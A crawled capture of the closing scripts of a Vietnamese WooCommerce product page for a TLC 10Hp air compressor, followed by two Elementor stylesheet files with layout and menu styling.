d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tlccompressor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5ab92aa18"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4064,"title":"M%C3%A1y%20n%C3%A9n%20kh%C3%AD%20Combo%20TLC%20Compressor%2010Hp%20Bi%E1%BA%BFn%20T%E1%BA%A7n%20V%C4%A9nh%20T%E1%BB%AB%20-","excerpt":"M\u00e1y n\u00e9n kh\u00ed Combo TLC Compressor 10Hp Bi\u1ebfn T\u1ea7n V\u0129nh T\u1eeb","featuredImage":"https:\/\/tlccompressor.com\/wp-content\/uploads\/z-50.jpg"}};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/tlccompressor.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":4064,"search_query":"","signature":"8d94799d14a998b2372f6de149741d24","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":4064,"search_query":"","signature":"8d94799d14a998b2372f6de149741d24","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=2b749ffce4"};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15" id="wp-statistics-tracker-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.39.9" id="uael-nav-menu-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.39.9" id="uael-element-resize-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.39.9" id="uael-cookie-lib-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tlccompressor.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","nonce":"cdeabe3cd1","urls":{"assets":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tlccompressor.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tlccompressor.com\/cart\/","checkout_page_url":"https:\/\/tlccompressor.com\/checkout\/","fragments_nonce":"6f4e1bc8e3"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-6988.css?ver=1768587861
body_size: 249
content:
.elementor-6988 .elementor-element.elementor-element-c502265 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6988 .elementor-element.elementor-element-53ff4e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;margin-top:30px;margin-bottom:0px;}.elementor-6988 .elementor-element.elementor-element-c599b3a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.woocommerce .elementor-6988 .elementor-element.elementor-element-c599b3a .flex-control-thumbs img{border-radius:3px 3px 3px 3px;}.elementor-6988 .elementor-element.elementor-element-7501516{text-align:left;}.elementor-6988 .elementor-element.elementor-element-7501516 .elementor-heading-title{font-size:24px;font-weight:600;text-transform:uppercase;color:#2571AA;}.elementor-6988 .elementor-element.elementor-element-f8cef14 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-6988 .elementor-element.elementor-element-f8cef14{font-family:"Play", Sans-serif;font-size:15px;color:#0084FF;}.elementor-6988 .elementor-element.elementor-element-8cb1f6a{margin-top:30px;margin-bottom:0px;}.elementor-6988 .elementor-element.elementor-element-66b6e1f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6988 .elementor-element.elementor-element-e4b7e2c .elementor-heading-title{font-weight:600;}.woocommerce .elementor-6988 .elementor-element.elementor-element-91f18bc .shop_attributes{font-size:15px;font-weight:normal;text-transform:none;font-style:normal;}.elementor-6988 .elementor-element.elementor-element-9ed38fc .elementor-heading-title{font-weight:600;}.elementor-6988 .elementor-element.elementor-element-f366cb6{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-6988 .elementor-element.elementor-element-85fe020 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DFDFDF;}.elementor-6988 .elementor-element.elementor-element-85fe020{text-align:left;}.elementor-6988 .elementor-element.elementor-element-85fe020 .elementor-heading-title{font-weight:600;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBEBEB;border-radius:3px 3px 3px 3px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:3px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:3px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products ul.products li.product .button{font-size:0px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-6988 .elementor-element.elementor-element-757af1f{padding:0px 0px 0px 0px;}.elementor-6988 .elementor-element.elementor-element-1169a7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-6988 .elementor-element.elementor-element-5af9aa6{width:38.134%;}.elementor-6988 .elementor-element.elementor-element-50160e8{width:61.866%;}.elementor-6988 .elementor-element.elementor-element-66b6e1f{width:72%;}.elementor-6988 .elementor-element.elementor-element-3537eb7{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-3007.css?ver=1768587862
body_size: 844
content:
.elementor-3007 .elementor-element.elementor-element-988df8e{margin-top:0px;margin-bottom:10px;padding:0px 0px 20px 0px;}.elementor-3007 .elementor-element.elementor-element-361525b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-7f6f822{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item,.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item, .elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button), .elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item{color:#004878;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item:hover,
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#2FA0EC;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3007 .elementor-element.elementor-element-6e55761 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-6e55761{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item,.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item, .elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item{color:#004878;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#2FA0EC;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3007 .elementor-element.elementor-element-7cba60f > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-7cba60f{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-71b1a93 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:left;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-title{margin-bottom:5px;font-size:16px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-description{font-size:16px;font-weight:700;}.elementor-3007 .elementor-element.elementor-element-b75c737 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:left;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-title{margin-bottom:5px;font-size:16px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-description{font-size:16px;font-weight:700;}.elementor-3007 .elementor-element.elementor-element-54e0416 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-54e0416{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-64b2607{--grid-row-gap:10px;--grid-column-gap:30px;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-3007 .elementor-element.elementor-element-64b2607:after{content:"0.6";}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__thumbnail__link{width:25%;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__thumbnail{border-radius:3px 3px 3px 3px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__title, .elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__title a{font-size:14px;font-weight:normal;text-transform:none;}@media(max-width:1024px){.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:left;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:left;}}@media(max-width:767px){.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:center;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:center;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-3007 .elementor-element.elementor-element-64b2607:after{content:"0.6";}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__thumbnail__link{width:30%;}}

--- FILE ---
